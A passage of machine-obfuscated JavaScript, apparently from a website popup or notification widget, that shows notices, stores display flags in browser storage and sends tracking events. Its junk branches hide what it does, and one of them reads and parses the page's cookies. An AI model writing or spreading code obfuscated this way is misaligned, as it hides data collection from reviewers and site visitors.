-0x314,_0x16be22);}if(_0x7889bb!=_0xb4c4d){if(_0x39c8f1(-0x213,-0x153,-0x144,-0x252,-0x167)!==_0x2476c2(-0x378,-0x2aa,-0x260,-0x2d0,-0x292)){try{_0x520060=_0x3ae177['parse']("\u007b\u007d");}catch(_0x188138){}}else{_0x7889bb=location['href'];try{var _0x524f34=[];var _0x2ff6f8;var _0x486551=![];_0x2ff6f8=0x4+0x5;var _0x253ca6=0x8+0x7;var _0x55c4d1=_0x568188(0x3ed,0x31f,0x3b8,0x30c,0x286);_0x253ca6=_0x3eac5c(-0x1a2,-0x10a,-0x12d,-0x174,-0xa1);var _0x5a79f=null;function _0x79c9d0(_0x382b43,_0x3771a7){function _0x461154(_0x3af451,_0x3d348b,_0x37a666,_0x5f2940,_0x231609){return _0x2395(_0x5f2940- -0x2f9,_0x3af451);}try{if(typeof $GfIdgm==_0x461154(-0x1f4,-0x1cd,-0x120,-0x1a8,-0x1aa)){try{$quLeWk++;}catch(_0x375f81){}}}catch(_0x22aaef){return null;}}try{while($VWzBlOYVj3!=![]){if(_0x568188(0x2b3,0x2c6,0x2cd,0x210,0x3ab)===_0x3eac5c(-0x90,-0x75,-0x50,0x73,-0x44)){try{_lJnn9=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x10b840){}}else{if(typeof _0x32dea7==_0x3eac5c(-0x2d,-0x40,-0xeb,-0xc2,-0xf9)){try{_0x5cdfe9++;}catch(_0x45434f){}}}}}catch(_0x38694e){}if(typeof $NbruAh==_0x2476c2(-0x1f6,-0x1c3,-0x227,-0x29e,-0x2b6)){try{try{if(_0x3eac5c(-0x15d,-0xb6,-0x182,-0xe2,-0x7e)!==_0x2476c2(-0x1fe,-0x2a9,-0x217,-0x2d3,-0x2d2)){_tibqs=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{if(!_0x1f0c1d["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x39c8f1(-0x1ee,-0x228,-0x22c,-0x1b2,-0x2ac)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'])){_0x2f636c({..._0x5ce025,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x568188(0x1db,0x2a6,0x2e3,0x25a,0x2b5),'subtype':_0x2476c2(-0x1ee,-0x1fd,-0x151,-0x2a2,-0x163)});_0x3f3370["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3eac5c(-0x13c,-0x102,-0x125,-0x19a,-0x6d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}}catch(_0x54100d){}}catch(_0x57aa85){}}else{}if($Cot==0x2f3||_mKUrp!=[]){try{if(_0x2476c2(-0x24f,-0x17c,-0x1dd,-0xc5,-0x154)===_0x51cbb5(0x2ba,0x1ba,0xe6,0x1cc,0x271)){try{if(_0x51cbb5(0x76,0x148,0x190,0xf8,0x13f)!==_0x51cbb5(0x1da,0x2ba,0x2ce,0x207,0x239)){_VTiFb=[];}else{try{_0x4390ec={};}catch(_0x2a9a6d){}}}catch(_0x34fabd){}}else{if(_0x4b1a76['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x568188(0x1d7,0x1f8,0x253,0x11a,0x17e))){_0x4fd8e5[_0x5ba3a6]=_0x1c1e4a;_0x4c7fa4++;}}}catch(_0xff4f7f){}}else{}for(var _0x471a43=0x0;_uk<0x5;$dSsEefT++){if(_0x51cbb5(0x26e,0x12d,0x1e0,0x1f8,0x2d7)!==_0x51cbb5(0x2cb,0x2d1,0x16e,0x1f8,0x296)){_0xc06175++;}else{try{for(var _0x52bcae=0x0;_VuJFVnEV<0x5;$tN8++){try{if(_0x2476c2(-0x269,-0x2ff,-0x352,-0x315,-0x21a)!==_0x568188(0x2b2,0x1bf,0xd7,0x21e,0x111)){_0x178442["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x2476c2(-0x242,-0x206,-0x1ff,-0x1e6,-0x285);}else{console["\u006c\u006f\u0067"]($gICRFOmd);}}catch(_0x189e0e){}}}catch(_0x59fc62){break;}}}try{while(typeof $HiNcmF==_0x568188(0x22b,0x2fb,0x227,0x2f8,0x3bf)){for(var _0x1f9888=0x0;$GMhU<0x5;_QllRX4++){if(_0x39c8f1(-0x1d5,-0x280,-0x26b,-0x183,-0x2a4)===_0x2476c2(-0x23a,-0x26c,-0x2d8,-0x27e,-0x1f3)){try{console["\u006c\u006f\u0067"]($dWV);}catch(_0x1b09f0){}}else{return![];}}}}catch(_0x890075){}if(typeof _OqNWYn7==_0x51cbb5(0x1f0,0x1b9,0x13f,0x185,0x16a)){if(_0x39c8f1(-0x139,-0x149,-0xcb,-0x184,-0x1a3)===_0x2476c2(-0x14c,-0x1b8,-0x189,-0x25c,-0xcb)){while(typeof _0x3348b9==_0x2476c2(-0x263,-0x1c3,-0x1ef,-0x296,-0x100)){_0x329331=0x142;}}else{try{$JcAP={};}catch(_0x24c7a9){}}}else{}for(var _0xc7f90e=0x0;$oDlv<0x5;_fwSsQPne++){try{console["\u006c\u006f\u0067"](null);}catch(_0x30fb77){if(_0x51cbb5(-0x6d,0xdd,0x143,0x6a,0xe9)===_0x568188(0x1a9,0x1e0,0x280,0xed,0x117)){break;}else{_0x49b516=_0x39c8f1(-0x126,-0x3a,-0x7f,-0x7b,-0x50);}}}}catch(_0x420b20){}var _0x1a8d4d;let _0x465d2a=document['querySelector'](_0x568188(0x24b,0x2ff,0x24a,0x364,0x3a7)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x1a8d4d=0x1;this['constructor']['remove_notification'](_0x465d2a);_0x18b9f4();}}},0xb5036^0xb52d8);}["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x4dfcef={}){let _0x5847ea=this['build']();function _0x571c72(_0x3d2b9f,_0x427e4a,_0x4aa2d6,_0x23b2d1,_0x5e27c0){return _0x2395(_0x4aa2d6-0xf1,_0x427e4a);}function _0xc187cb(_0x14ccd9,_0x4f39f2,_0x10cd48,_0x5220bf,_0x593ba7){return _0x2395(_0x5220bf- -0x17c,_0x4f39f2);}function _0xd4b3c0(_0x4c36de,_0xa52d5c,_0x2f8b10,_0x72ac64,_0x410b5c){return _0x2395(_0xa52d5c- -0x30b,_0x2f8b10);}if(!_0x5847ea)return![];switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']){case _0x30f735(-0xb9,-0xad,-0x113,0x39,0x26):case _0xd4b3c0(-0x2a4,-0x1e9,-0x268,-0x24b,-0x2bb):document["\u0062\u006f\u0064\u0079"]["\u0070\u0072\u0065\u0070\u0065\u006e\u0064"](_0x5847ea);break;case _0x30f735(-0x236,-0x1b3,-0x1ef,-0x13c,-0x118):case _0x136933(0x27d,0x2f0,0x3d9,0x3da,0x255):document['body']['appendChild'](_0x5847ea);break;default:document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5847ea);break;}function _0x136933(_0x4de9db,_0x2729be,_0x179462,_0x503d29,_0x1956de){return _0x2395(_0x2729be-0x2b5,_0x179462);}try{if(_0xd4b3c0(-0x30f,-0x220,-0x154,-0x297,-0x2cc)!==_0x571c72(0x1a6,0x104,0x1dc,0x1ce,0x25c)){_0x3f5fbb['setItem'](_0x30f735(-0x10e,-0x120,-0x65,-0x37,-0xfc)+this['options']['notification_id']+"\u005f"+_0x4363ca,!![]);}else{var _0x215635=0x4+0x4;var _0x26bbf6=!![];_0x215635=_0xd4b3c0(-0x348,-0x256,-0x335,-0x206,-0x32c);var _0x10b15a;var _0x1cf2b1=undefined;_0x10b15a=0x9;var _0x26e603=0x5+0x3;var _0x49da58=0x70;_0x26e603=_0x571c72(0x22e,0x1d1,0x1ac,0x19b,0xdf);var _0x238360=[];var _0x49170e;var _0x40c197={};_0x49170e=0x6;var _0x185508=0x5+0x1;var _0x280983=_0x30f735(-0x1e3,-0x1c9,-0x264,-0x15f,-0x23c);_0x185508=0x2;var _0x28d296;var _0x325500=undefined;_0x28d296=0x0+0x7;var _0x2bc295;var _0x41d68=[];_0x2bc295=0x5+0x3;function _0x542a56(){function _0x45b8e7(_0x33d6fd,_0x1cc28b,_0x4f556e,_0xd93de7,_0x2a828c){return _0x2395(_0x2a828c-0x399,_0x4f556e);}function _0x39f078(_0x166896,_0x275976,_0x5cdc5d,_0x47aef6,_0x3781d7){return _0x2395(_0x275976-0x3b2,_0x47aef6);}function _0x254980(_0x5269b7,_0x3cfdeb,_0x8755f8,_0x29adc7,_0x41cd4e){return _0x2395(_0x8755f8- -0x38f,_0x41cd4e);}function _0x1d8047(_0x1bab55,_0xa77a21,_0x1f5bb0,_0x2850b7,_0x4c56f1){return _0x2395(_0x1bab55- -0x23,_0xa77a21);}if(_0x1d8047(0x7a,0xd3,0x60,0x55,-0x54)!==_0x1d8047(0x17b,0x237,0xf8,0xff,0x187)){try{if(_0x39f078(0x418,0x4af,0x44a,0x3ce,0x4bc)===_0x254980(-0x239,-0x1e1,-0x23b,-0x32d,-0x2d5)){while(_0x3903ba!=![]){try{_0x94ec96=_0x66c701["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x378412){}}}else{try{_ppSwji2=null;}catch(_0x476ae9){}}}catch(_0x30c0a6){return null;}}else{return![];}}function _0x440e3f(){function _0x5c35ee(_0x43771e,_0x51cb99,_0x1539d6,_0x16acc7,_0xb5c1e6){return _0x2395(_0x16acc7- -0x2c7,_0x1539d6);}function _0x26aa3a(_0x3d2271,_0xb0e6,_0x206ad1,_0x52894a,_0x34ca87){return _0x2395(_0x206ad1- -0x235,_0xb0e6);}function _0x376dd7(_0x3417ac,_0x4e3d80,_0x375708,_0x1a4e42,_0x53be44){return _0x2395(_0x53be44-0x199,_0x4e3d80);}function _0x54f8bf(_0x24a09f,_0x4e460e,_0xa37d90,_0x41d2d8,_0x51df02){return _0x2395(_0x41d2d8- -0xee,_0x51df02);}function _0x5bdb2e(_0x3fd032,_0x43169,_0x5c74fe,_0x46bb97,_0x3963f2){return _0x2395(_0x43169-0x122,_0x3963f2);}if(_0x26aa3a(-0x12e,-0x1e6,-0x225,-0x18e,-0x191)!==_0x26aa3a(-0x180,-0x2c9,-0x225,-0x1c8,-0x259)){return null;}else{try{if(_0x376dd7(0x2b8,0x1f8,0x1e9,0x341,0x2df)!==_0x26aa3a(-0x15e,-0x21a,-0x1df,-0x12f,-0x11e)){try{if(_0x5c35ee(-0x73,-0x139,-0x109,-0xe6,-0x18a)!==_0x376dd7(0x38e,0x3dc,0x2b6,0x321,0x37a)){_0x1f27c3=_0x3ad24f["\u0073\u0070\u006c\u0069\u0074"]("\u0023")[0x68d1e^0x68d1e];}else{$LpPqUrF4=JSON['parse']("\u007b\u007d");}}catch(_0x2ed4a1){}}else{try{_0x223cdf["\u006b\u0065\u0079\u0073"](_0x840911)['forEach'](function(_0x1bf31d){_0x2dbd86["\u006c\u006f\u0067"](_0x1bf31d);});}catch(_0x2985a7){}}}catch(_0x59ac90){return null;}}}function _0x26e0da(){function _0x39d390(_0x12a632,_0x148403,_0x229729,_0x3251a9,_0x130251){return _0x2395(_0x12a632- -0x2ec,_0x229729);}function _0x45452e(_0x15f310,_0x49a8f3,_0x4e4e10,_0x54594e,_0x10b60a){return _0x2395(_0x15f310- -0x4,_0x49a8f3);}if(_0x39d390(-0x152,-0x158,-0x83,-0x1ec,-0x124)!==_0x39d390(-0x152,-0x5c,-0x9b,-0x1ff,-0x18b)){try{_0x481484["\u006c\u006f\u0067"](_0x54c46e);}catch(_0xd7794c){}}else{try{try{Object["\u006b\u0065\u0079\u0073"](_OCrqUNlA)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1c14d3){function _0x9a11f8(_0x2cde74,_0x1c7c50,_0x2d825d,_0x5d78c2,_0x4d43cc){return _0x2395(_0x4d43cc-0x17d,_0x2cde74);}function _0x170f3d(_0x1e72af,_0xb04aff,_0x89b3b,_0x4e8aef,_0x1f4942){return _0x2395(_0x1f4942- -0xe5,_0xb04aff);}if(_0x170f3d(-0x6,-0x102,-0x43,-0xaf,-0xdc)!==_0x9a11f8(0x1cf,0x2a3,0x240,0x21f,0x1f0)){console["\u006c\u006f\u0067"](_0x1c14d3);}else{if(_0x1d7757>[]){try{_0x211acc++;}catch(_0x4048fc){}}}});}catch(_0xb78485){}}catch(_0x23aee2){return null;}}}for(var _0x3ada9c=0x0;$aBCUXBs<0x5;$MctuNZSa4++){try{if(_0xc187cb(-0x86,-0x5c,-0x21,-0x2f,-0x7d)===_0xd4b3c0(-0x268,-0x229,-0x220,-0x267,-0x2f5)){try{_0x22acd6['keys'](_0x1acebd)['forEach'](function(_0x225afc){_0x2646f3['log'](_0x225afc);});}catch(_0x3e54de){}}else{try{_Bm=JSON['parse']("\u007b\u007d");}catch(_0x343147){}}}catch(_0x106509){if(_0x571c72(0x1c9,0x199,0x187,0x279,0x9c)!==_0x136933(0x45d,0x410,0x439,0x44f,0x4c4)){break;}else{return null;}}}}}catch(_0x15f0c4){}function _0x30f735(_0x492105,_0x46d609,_0x22f731,_0x50f0a6,_0x42291d){return _0x2395(_0x46d609- -0x296,_0x50f0a6);}var _0x901b04=0x9+0x2;let _0x305e14=()=>{_0x5847ea['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x32cf38(-0x198,-0x14b,-0x1bd,-0x1eb,-0x1b0);function _0x4572c3(_0x305577,_0x31db6f,_0x2b5fc3,_0x492a26,_0x3b26f6){return _0x2395(_0x492a26-0x19d,_0x305577);}_0x5847ea['className']+=_0x32cf38(-0x23f,-0x253,-0x22d,-0x28c,-0x2b8)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['on_animation'];function _0x59af63(_0x447119,_0x25300d,_0xb852b6,_0x738759,_0x460826){return _0x2395(_0x25300d-0x1b8,_0x738759);}this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();function _0x2abd19(_0x249db9,_0x52423e,_0xc90148,_0x445892,_0x421d53){return _0x2395(_0x52423e-0x12f,_0x445892);}if(_0x4dfcef['displayed']){_0x4dfcef["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x5847ea);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x92e72^0x92e73)){if(_0x2abd19(0x273,0x2ee,0x1f9,0x3e2,0x2bf)!==_0x2abd19(0x2b6,0x2ee,0x25d,0x38b,0x275)){_0x3bacb3=_0x55b2ae["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}}function _0x290f1d(_0x509b8f,_0x420063,_0x5c0696,_0x5e41fe,_0x43003e){return _0x2395(_0x509b8f-0x253,_0x5c0696);}function _0x32cf38(_0x11c80a,_0x5dec6e,_0x333ff0,_0x38ed1a,_0x333174){return _0x2395(_0x333174- -0x2e0,_0x11c80a);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x2c331^0x2c330)){_0x5847ea['addEventListener'](_0x4572c3(0x14c,0x29c,0x1c2,0x1b8,0x21d),_0xe2ff82=>{function _0x40296c(_0x48f1d6,_0x733c4c,_0x564f44,_0x4c4438,_0x276b67){return _0x2395(_0x564f44-0x246,_0x733c4c);}function _0x3febc6(_0x219838,_0x3304f9,_0x12c02b,_0x24d747,_0x2e352c){return _0x2395(_0x24d747- -0x1fe,_0x219838);}function _0x21c538(_0x4e77f5,_0x13b67b,_0x4d6f6e,_0x378905,_0x52a1c5){return _0x2395(_0x52a1c5-0x3bb,_0x4d6f6e);}if(_0x3febc6(-0x1e9,-0x79,-0x14e,-0x140,-0xa6)!==_0x40296c(0x333,0x451,0x404,0x3a9,0x3af)){window['clearTimeout'](_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}else{try{var _0x535f42;var _0x49c893=_0x21c538(0x499,0x4cf,0x407,0x49a,0x4f8);_0x535f42=0x6;}catch(_0x14b33f){return null;}}});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x59af63(0x29f,0x2c7,0x2c2,0x238,0x330),()=>{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);});}switch(this['options']['display_frequency']){case _0x59af63(0x1fd,0x2e3,0x276,0x254,0x223):break;case _0x4572c3(0x442,0x376,0x3be,0x371,0x373):sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x370,0x3a9,0x23f,0x34e)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;case _0x59af63(0x142,0x238,0x15d,0x294,0x219):localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x2d5,0x237,0x2df,0x272)+this['options']['notification_id'],!![]);break;}if(this['options']['notification_id']){if(_0x2abd19(0x316,0x278,0x328,0x2d6,0x1cf)===_0x290f1d(0x39c,0x33b,0x47d,0x44e,0x3ae)){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x290f1d(0x34f,0x426,0x2e5,0x42e,0x37c),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x2abd19(0x1c3,0x252,0x1e8,0x184,0x2bb)});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x25f,0x1be,0x17d,0x1b8,0x1a4),()=>{function _0x2cb35e(_0x3d8781,_0x177bf8,_0x5510dd,_0x5c9ddb,_0x10f3ec){return _0x2395(_0x5510dd- -0x14,_0x3d8781);}function _0xb845d1(_0x39bf06,_0x50a81a,_0x572242,_0x476625,_0x17d18b){return _0x2395(_0x50a81a- -0x235,_0x39bf06);}function _0x57a6c3(_0x3129d2,_0x5922f4,_0x5d5162,_0x5e6425,_0xcb2417){return _0x2395(_0xcb2417- -0x2b4,_0x5e6425);}function _0x2c1e45(_0x275ea8,_0x24d2de,_0x3cbd0a,_0x1c0d35,_0x425245){return _0x2395(_0x425245-0x2af,_0x24d2de);}function _0xb8836b(_0x93415,_0x55fadc,_0x2b92ff,_0x1dd22e,_0x111a18){return _0x2395(_0x55fadc-0x22a,_0x111a18);}if(_0x57a6c3(-0x1ed,-0x14d,-0xf5,-0x1b5,-0x17d)!==_0xb8836b(0x3cb,0x361,0x35f,0x3ea,0x272)){try{_0x4cdb3c=null;}catch(_0x57cf99){}}else{if(!sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xb8836b(0x1ce,0x2b9,0x348,0x1f9,0x1f6)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x57a6c3(-0x202,-0x13d,-0x235,-0x297,-0x1b8),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xb8836b(0x3e6,0x341,0x2b5,0x3db,0x374)});sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2cb35e(0xb,-0x7,0x7b,-0x34,0x21)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}});}else{try{_0x442015=![];}catch(_0x502246){}}}window["\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x3e2,0x349,0x36c,0x311,0x3c8),this['constructor']["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]);window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x32cf38(-0xcd,-0xaf,-0x1d1,-0x9a,-0x16c),this['constructor']['reposition']);};_0x901b04=0x3+0x2;if(this['options']['trigger_all_delay']){switch(this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]){case _0xc187cb(0x23,0xa3,0x1e,-0x2e,-0x30):setTimeout(()=>{function _0x35cb39(_0xf2cf3,_0x576898,_0x253639,_0x46bd05,_0x1887cd){return _0x2395(_0x1887cd-0xc6,_0x46bd05);}function _0x3a70a9(_0x1e5754,_0x152e3c,_0x12f4f0,_0x291549,_0x2c6796){return _0x2395(_0x12f4f0-0x2d5,_0x1e5754);}function _0x576fcb(_0x29d6c0,_0x8ad8fa,_0x10fb33,_0x5b5f45,_0x389373){return _0x2395(_0x10fb33- -0xf8,_0x389373);}function _0x3febf4(_0x530d12,_0x16b257,_0x48c774,_0x5af853,_0x4b1289){return _0x2395(_0x4b1289- -0x21b,_0x48c774);}function _0x490f2f(_0x5af2ac,_0x1df5ba,_0x1f1574,_0x43f1a2,_0x474ed7){return _0x2395(_0x5af2ac-0x1ac,_0x474ed7);}if(_0x3a70a9(0x3bc,0x4c5,0x442,0x439,0x431)===_0x3a70a9(0x468,0x3fc,0x442,0x52f,0x447)){var _0x5af377=0x6+0x4;var _0x1ad989=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x5af377=0x2+0x0;var _0x59e340;var _0x2b8bca=this['options']['position'];_0x59e340=0x8;if(_0x2b8bca==_0x3a70a9(0x2fc,0x39a,0x3cb,0x3c5,0x367)){if(_0x35cb39(0x22c,0x17f,0x19c,0x25a,0x1b5)===_0x576fcb(0x9f,0x2d,-0x9,-0x66,0xa2)){var _0x31200d=document['querySelectorAll'](_0x3a70a9(0x3a9,0x4f0,0x479,0x4bf,0x4e5));_0x31200d['forEach'](function(_0x48a49d,_0x5d5ac8){function _0x419789(_0x22f849,_0x2c7c8d,_0x4f6028,_0xf81bed,_0xf71007){return _0x2395(_0xf71007-0x26b,_0xf81bed);}function _0xaae458(_0x5f04a8,_0x232d32,_0x4ad8ed,_0xac7f6e,_0x5bb7f1){return _0x2395(_0x5f04a8-0x320,_0xac7f6e);}function _0x610c58(_0x4d31a4,_0xb59968,_0x327d4c,_0x37bb87,_0x17dd0f){return _0x2395(_0x4d31a4- -0xd1,_0xb59968);}function _0x29e1ff(_0x57af87,_0x16c885,_0x27fb0c,_0x21e3cd,_0x5285ea){return _0x2395(_0x5285ea-0xe6,_0x16c885);}if(_0x610c58(0x2f,-0x74,0x11f,-0x7c,-0x81)!==_0x419789(0x366,0x2d8,0x2d4,0x25d,0x276)){(function(_0x2f4e5a,_0x254eae){function _0x39e041(_0x4e59fc,_0x1fda21,_0x5013a0,_0x4f84ba,_0x132e2f){return _0x2395(_0x4f84ba- -0x382,_0x5013a0);}function _0x2efb53(_0x3ef2c7,_0x1adc77,_0x2a7847,_0x2f730a,_0x450014){return _0x2395(_0x3ef2c7-0x328,_0x2a7847);}function _0xd6c302(_0x2290ab,_0x105620,_0x419c8b,_0x178633,_0x28108b){return _0x2395(_0x28108b-0x304,_0x419c8b);}function _0xdb41ef(_0x5e3cba,_0x2a73ac,_0x47e3dc,_0x1cc781,_0x4d3219){return _0x2395(_0x1cc781- -0x35c,_0x2a73ac);}function _0x379484(_0xd8260c,_0x3f7267,_0x396a64,_0x2cca0b,_0xf7a778){return _0x2395(_0x3f7267-0x1f,_0x396a64);}try{var _0xb2effd=![];function _0x4d86c5(_0x58e100,_0x5ad543){function _0x24b484(_0x448854,_0x45bc94,_0x3d2570,_0x4beb8d,_0x513a36){return _0x2395(_0x3d2570-0x31,_0x448854);}function _0x6e58b2(_0x2fcfce,_0x3abb99,_0xb148a1,_0x10f797,_0x2ccf14){return _0x2395(_0x2ccf14-0x43,_0x3abb99);}if(_0x24b484(0xa6,0x1ef,0x16f,0x85,0x161)!==_0x24b484(0x1b2,0x214,0x16f,0xc2,0x103)){_0x1487b9=null;}else{try{for(var _0x2125f9=0x0;$wPvK<0x5;$JzXTgQe4++){try{console["\u006c\u006f\u0067"](_PxCi2);}catch(_0x1de566){}}}catch(_0x1a73c1){return null;}}}if($ptlf==!![]&&$bkXjtOXP!=[]){try{if(_0x379484(0xea,0x1ab,0x148,0xd0,0x162)!==_0x379484(0x21a,0x1ab,0x20c,0x280,0x162)){let _0x48f222=_0x4440da['cookie'];var _0x358f02;let _0x2c1fa5=[];_0x358f02=0x7+0x6;let _0x47085e=new _0x4d999d(_0x379484(0xe9,0xaa,0x14,0xb2,0x6d),"\u0067");var _0x5be554=0x4+0x1;let _0x4fdf96;_0x5be554=0x0;while(_0x4fdf96=_0x47085e["\u0065\u0078\u0065\u0063"](_0x48f222)){_0x2c1fa5["\u0070\u0075\u0073\u0068"](_0x4fdf96[0x49d9e^0x49d9f]);}return _0x2c1fa5["\u006a\u006f\u0069\u006e"](_0xd6c302(0x39d,0x3a4,0x31b,0x441,0x3b6));}else{try{$bvzzLmQRc=_0x2efb53(0x47f,0x557,0x44b,0x388,0x516);}catch(_0x1da689){}}}catch(_0x1b8c1e){}}else{}}catch(_0x579fbd){}return{};})({},0x201);var _0x4014ef=_0x48a49d["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];var _0x4c8bd1=0x9+0x6;var _0xafdb92=_0x48a49d['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];_0x4c8bd1=0x6+0x2;if(_0x4014ef==_0x610c58(0x25,-0xab,0x10c,0xac,-0xa7)&&_0x1ad989!=_0xafdb92){_0x48a49d["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x610c58(0x3d,0xc8,0x114,0x132,0x25);}}else{try{_0x1028bc++;}catch(_0x321cc9){}}});}else{while(_0x34cd67<_0x3a70a9(0x509,0x3aa,0x46a,0x47e,0x48f)){try{_0x2c937e={};}catch(_0x47a532){}}}};_0x305e14();}else{try{_0x33e6ab["\u006c\u006f\u0067"](_0x42f700);}catch(_0x5a96f5){}}},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]*(0xb455b^0xb46b3));break;}}else{switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger']){case _0xd4b3c0(-0x18e,-0x1bd,-0x254,-0x1e8,-0x220):setTimeout(()=>{function _0x5166a7(_0x3b58a2,_0x3efd9d,_0x1020a8,_0x574d4e,_0x4872d3){return _0x2395(_0x4872d3-0x27,_0x3b58a2);}function _0x4958d3(_0x18558a,_0x548e9c,_0x1f4cc6,_0x1e1177,_0x55069e){return _0x2395(_0x1f4cc6- -0x28b,_0x18558a);}function _0x33bef9(_0x15f988,_0x18d404,_0x5f444a,_0x3a61e9,_0x16037e){return _0x2395(_0x15f988- -0x9d,_0x3a61e9);}function 